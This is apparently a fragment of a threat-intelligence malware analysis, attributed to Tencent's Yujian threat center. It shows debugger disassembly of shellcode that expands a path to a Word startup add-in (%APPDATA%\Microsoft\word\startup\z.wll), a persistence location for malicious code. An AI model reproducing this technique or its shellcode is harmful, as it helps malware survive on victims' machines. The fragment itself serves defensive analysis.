 00653cd8 83c710 add edi,10h
00653cdb 57 push edi
00653cdc ffd6 call esi {kernel32!ExpandEnvironmentStringsAStub (7699dc78)}
00653cde 8d8300010000 lea eax,[ebx+100h]
00653ce4 6a00 push 0
00653ce6 53 push ebx
00653ce7 50 push eax
00653ce8 ff57e8 call dword ptr [edi-18h]
00653ceb 6a00 push 0
00653ced ff57e4 call dword ptr [edi-1Ch]
00653cf0 9b wait
00653cf1 9b wait
00653cf2 9b wait
00653cf3 9b wait
Command
eax=0000002e ebx=00653a0d ecx=774536fa edx=00620000 esi=7699dc78 edi=00653c1d
eip=00653cdc esp=0018f22c ebp=76970000 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000206
00653cdc ffd6 call esi {kernel32!ExpandEnvironmentStringsAStub (7699dc78)}
0:000> db poi(esp)
00653c1d 25 41 50 50 44 41 54 41-25 5c 4d 69 63 72 6f 73 %APPDATA%\Micros
00653c2d 6f 66 74 5c 77 6f 72 64-5c 73 74 61 72 74 75 70 oft\word\star
00653c3d 5c 7a 2e 77 6c 6c 00 67-64 a1 30 00 8b 40 0c 8b \z.wll.gd.0..@..
00653c4d 70 1c 8b 6e 08 8b 7e 20-8b 36 33 c0 66 03 07 66 p..n..~ .63.f..f
腾讯御见威胁情报中心